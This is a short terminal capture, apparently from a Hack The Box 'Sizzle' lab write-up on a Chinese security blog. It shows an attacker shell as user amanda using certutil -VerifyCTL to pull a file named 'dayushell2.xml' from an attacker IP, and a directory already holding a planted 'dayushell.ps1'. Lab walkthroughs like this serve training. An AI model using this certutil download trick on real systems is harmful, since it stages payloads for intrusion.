 /bin/bash
/bin/bash 140x40
root@kali:~/Desktop/dayuSizzle# ruby dayu.rb
PS htb\amanda@SIZZLE Documents> certutil -f -split -VerifyCTL http://10.10.14.10/dayushell2.xml
CertUtil: -verifyCTL command FAILED: 0x8009310b (ASN: 267 CRYPT_E_ASN1_BADTAG)
CertUtil: ASN1 bad tag value met.
PS htb\amanda@SIZZLE Documents> dir
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/30/2020 8:43 AM 18585 c53d75a50e089ebe3e39214838d75b04e56324a0.bin
-a---- 3/30/2020 2:56 AM 4403 dayushell.ps1
PS htb\amanda@SIZZLE Documents>
大余安全
https://blog.csdn.net/qq_34801745